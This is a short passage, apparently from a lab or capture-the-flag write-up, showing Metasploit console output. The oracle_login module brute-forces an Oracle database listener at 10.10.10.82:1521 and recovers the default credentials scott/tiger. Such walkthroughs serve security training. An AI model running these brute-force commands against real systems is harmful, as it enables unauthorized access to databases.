 msf6 auxiliary(admin/oracle/oracle_login) > set SID XE
SID ⇒ XE
msf6 auxiliary(admin/oracle/oracle_login) > run
[*] Starting brute force on :1521...
[*] Auxiliary module execution completed
msf6 auxiliary(admin/oracle/oracle_login) > set RHOST 10.10.10.82
RHOST ⇒ 10.10.10.82
msf6 auxiliary(admin/oracle/oracle_login) > run
[*] Starting brute force on 10.10.10.82:1521...
[+] Found user/pass of: scott/tiger on 10.10.10.82 with sid XE
[*] Auxiliary module execution completed